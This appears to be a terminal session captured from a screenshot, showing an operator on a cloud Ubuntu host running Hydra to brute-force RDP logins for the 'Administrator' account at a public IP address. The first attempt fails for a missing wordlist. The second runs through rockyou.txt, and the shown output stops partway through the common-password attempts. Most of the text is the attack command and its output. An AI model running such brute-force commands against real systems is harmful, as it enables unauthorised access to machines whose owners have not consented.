 ubuntu@ip-172-31-19-249: ~
No containers need to be restarted.
No user sessions are running outdated binaries.
No VM guests are running outdated hypervisor (qemu) binaries on this host.
ubuntu@ip-172-31-19-249:~$ sudo hydra -t 1 -V -f -l administrator -P password-li
st.txt rdp://44.239.236.3
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-17 19:29:
33
[WARNING] the rdp module is experimental. Please test, report - and if possible,
 fix.
[ERROR] File for passwords not found: password-list.txt
ubuntu@ip-172-31-19-249:~$ hydra -t 1 -V -f -l Administrator -P /usr/share/wordlists/rockyou.txt rdp://44.239.23
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
*** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-17 19:32:02
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 1 task per 1 server, overall 1 task, 31 login tries (l:1/p:31), ~31 tries per task
[DATA] attacking rdp://44.239.236.3:3389/
[ATTEMPT] target 44.239.236.3 - login "Administrator" - pass "123456" - 1 of 31 [child 0] (0/0)
[ATTEMPT] target 44.239.236.3 - login "Administrator" - pass "password" - 2 of 31 [child 0] (0/0)
[ATTEMPT] target 44.239.236.3 - login "Administrator" - pass "123456789" - 3 of 31 [child 0] (0/0)
[ATTEMPT] target 44.239.236.3 - login "Administrator" - pass "12345" - 4 of 31 [child 0] (0/0)
[ATTEMPT] target 44.239.236.3 - login "Administrator" - pass "12345678" - 5 of 31 [child 0] (0/0)
[ATTEMPT] target 44.239.236.3 - login "Administrator" - pass "qwerty" - 6 of 31 [child 0] (0/0)
[ATTEMPT] target 44.239.236.3 - login "Administrator" - pass "1234567" - 7 of 31 [child 0] (0/0)
[ATTEMPT] target 44.239.236.3 - login "Administrator" - pass "111111" - 8 of 31 [child 0] (0/0)
[ATTEMPT] target 44.239.236.3 - login "Administrator" - pass "123123" - 9 of 31 [child 0] (0/0)
[ATTEMPT] target 44.239.236.3 - login "Administrator" - pass "abc123" - 10 of 31 [child 0] (0/0)
[ATTEMPT] target 44.239.236.3 - login "Administrator" - pass "password1" - 11 of 31 [child 0] (0/0)
[ATTEMPT] target 44.239.236.3 - login "Administrator" - pass "1234" - 12 of 31 [child 0] (0/0)
[ATTEMPT] target 44.239.236.3 - login "Administrator" - pass "iloveyou" - 13 of 31 [child 0] (0/0)
[ATTEMPT] target 44.239.236.3 - login "Administrator" - pass "1q2w3e4r" - 14 of 31 [child 0] (0/0)
[ATTEMPT] target 44.239.236.3 - login "Administrator" - pass "admin" - 15 of 31 [child 0] (0/0)
[ATTEMPT] target 44.239.236.3 - login "Administrator" - pass "welcome" - 16 of 31 [child 0] (0/0)
[ATTEMPT] target 44.239.236.3 - login "Administrator" - pass "monkey" - 17 of 31 [child 0] (0/0)
[ATTEMPT] target 44.239.236.3 - login "Administrator" - pass "login" - 18 of 31 [child 0] (0/0)
[ATTEMPT] target 44.239.236.3 - login "Administrator" - pass "letmein" - 19 of 31 [child 0] (0/0)
[ATTEMPT] target 44.239.236.3 - login "Administrator" - pass "dragon" - 20 of 31 [child 0] (0/0)
[ATTEMPT] target 44.239.236.3 - login "Administrator" - pass "football" - 21 of 31 [child 0] (0/0)
[ATTEMPT] target 44.239.236.3 - login "Administrator" - pass "baseball" - 22 of 31 [child 0] (0/0)
[ATTEMPT] target 44.239.236.3 - login "Administrator" - pass "sunshine" - 23 of 31 [child 0] (0/0)
[ATTEMPT] target 44.239.236.3 - login "Administrator" - pass "master" - 24 of 31 [child 0] (0/0)